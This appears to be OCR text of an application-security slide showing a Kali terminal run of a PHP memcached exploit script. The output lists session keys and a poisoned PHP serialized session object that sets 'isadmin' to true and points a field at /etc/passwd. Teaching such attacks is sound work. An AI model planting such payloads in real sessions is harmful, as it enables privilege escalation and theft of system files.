 KALI LIN
root@kali:~/appseccali# php exploitmemcached.php
user|O:4:"User":3:{s:7:"isadmin";b:1;s:4:"plan";s:11:"/etc/passwd";s:8:"username
";s:5:"chris";}
The quieter you become, the more you a
memc.sess.key.2bdq52j1erdfb4eshv39cql5b5
memc.sess.key.3q05hb5cfit9f9gu2acr7s9cd6
user|O:4:"User":3:{s:7:"isadmin";b:1;s:4:"plan";s:11:"/etc/passwd";s:8:"username
";s:5:"chris";}
root@kali:~/appseccali#